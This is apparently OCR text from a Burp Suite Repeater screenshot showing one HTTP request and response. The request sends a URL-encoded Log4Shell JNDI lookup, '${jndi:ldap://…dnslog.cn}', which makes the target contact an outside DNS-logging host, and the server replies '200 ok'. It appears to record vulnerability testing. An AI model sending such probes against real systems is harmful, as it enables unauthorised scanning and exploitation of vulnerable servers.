 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http:
Request
Pretty Raw \n Actions
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%6e%6c%68%6b%7a%77%2e%
64%6e%73%6c%6f%67%2e%63%6e%7d HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Tue, 12 GMT
5 Connection: close
6
7 ok